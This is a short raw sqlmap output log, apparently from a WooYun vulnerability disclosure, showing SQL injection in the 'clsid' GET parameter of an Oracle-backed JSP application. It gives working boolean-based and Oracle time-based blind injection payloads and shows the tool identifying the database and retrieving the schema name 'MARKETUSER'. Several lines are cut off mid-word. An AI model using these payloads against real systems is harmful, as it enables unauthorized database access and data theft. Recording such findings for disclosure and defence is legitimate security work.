 sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: clsid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=543&clsid=G' AND 9488=9488 AND 'LgiZ'='LgiZ

    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: id=543&clsid=G' AND 9735=DBMS_PIPE.RECEIVE_MESSAGE(CHR(86)||CHR(104)||CHR(101)||CHR(86),5) A
---
[13:35:14] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:35:14] [INFO] fetching current database
[13:35:14] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for fast
val
[13:35:14] [INFO] retrieved: MARKETUSER
[13:35:47] [WARNING] on Oracle you'll need to use schema names for enumeration as the counterpart to data
ther DBMSes
current schema (equivalent to database on Oracle):    'MARKETUSER'
www.wooyun.org